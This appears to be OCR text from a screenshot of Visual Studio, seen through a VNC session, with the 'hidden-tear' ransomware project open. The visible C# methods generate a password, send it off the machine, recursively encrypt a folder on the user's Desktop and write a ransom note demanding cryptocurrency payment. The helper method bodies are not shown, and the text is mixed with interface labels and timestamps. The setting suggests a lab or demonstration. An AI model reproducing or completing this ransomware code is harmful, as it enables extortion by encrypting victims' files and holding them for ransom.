 192.168.1.107 (computer-pc) - VNC Viewer
hidden-tear - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Sign in
Start
Debug
Server Explorer
Toolbox
Form1.cs*
hidden_tear.Form1
messageCreator()
encryptDirectory(childDirectories[i],password);
}
}
1 reference
public void startAction()
{
string password = CreatePassword(15);
string path = "\\Desktop\\test";
string startPath = userDir + userName + path;
SendPassword(password);
encryptDirectory(startPath,password);
messageCreator();
password = null;
System.Windows.Forms.Application.Exit();
}
1 reference
public void messageCreator()
{
string path = "\\Desktop\\";
string fullpath = userDir + userName + path;
string[] lines = { "You have been hacked. Transfer an amount worth of 0.5 Bitsons to this address ...to view your files again" };
System.IO.File.WriteAllLines(fullpath, lines);
}
}
}
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;
Solution 'hidden-tear' (1 project)
C# hidden-tear
Properties
References
1439691063_pdf.ico
App.config
Form1.cs
C# Program.cs
Solution Explorer Class View
Properties
Ready
Ln 188 Col 83 Ch 83 INS
1:34 PM
10/26/2018
ENG
1:34 PM
26-Oct-2018